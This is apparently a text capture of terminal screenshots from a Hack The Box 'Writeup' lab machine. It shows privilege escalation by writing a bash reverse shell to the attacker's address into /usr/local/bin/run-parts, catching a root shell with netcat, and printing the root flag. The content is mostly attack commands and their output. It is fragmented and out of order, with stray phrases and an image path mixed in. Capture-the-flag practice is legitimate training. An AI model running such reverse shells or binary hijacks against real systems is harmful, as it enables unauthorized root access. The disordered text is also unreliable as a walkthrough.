 jkr@writeup:/tmp$ echo '#!/bin/bash' > /usr/local/bin/run-parts
jkr@writeup:/tmp$ echo 'bash -i >& /dev/tcp/10.10.14.104/2332 0>&1' >> /usr/local/bin/run-parts
jkr@writeup:/tmp$ chmod +x /usr/local/bin/run-parts
jkr@writeup:/tmp$
nt
permitted by applicable law.
Last login: Tue Feb 23 15:06:44 2021 from 10.10.14.104
jkr@writeup:~$ exit
logout
Connection to 10.129.1.195 closed.
┌──(livestep㉿kali)-[~/htb/writeup]
└─$ ssh jkr@10.129.1.195
jkr@10.129.1.195's password:
livestep@kali: ~/htb/writeup 120x20
┌──(livestep㉿kali)-[~/htb/writeup]
└─$ nc -nvlp 2332
listening on [any] 2332 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.1.195] 47446
jkr@writeup:/tmp$
jkr@writeup:/tmp$ ^C
┌──(livestep㉿kali)-[~/htb/writeup]
└─$ nc -nvlp 2332 1 ⨯
listening on [any] 2332 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.1.195] 47734
bash: cannot set terminal process group (12210): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# cat /root/root.txt
cat /root/root.txt
eeba47f60b48ef92b734f9b6198d7226
root@writeup:/#
livestep@kali: ~/htb/writeup 63x20
┌──(livestep㉿kali)-[~/htb/writeup]
└─$ serverup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.1.195 - - [23/Feb/2021 15:03:48] "GET /run-parts HTTP/1.
1" 200 -
10.129.1.195 - - [23/Feb/2021 15:04:31] "GET /run-parts HTTP/1.
1" 200 -
10.129.1.195 - - [23/Feb/2021 15:06:27] "GET /run-parts HTTP/1.
1" 200 -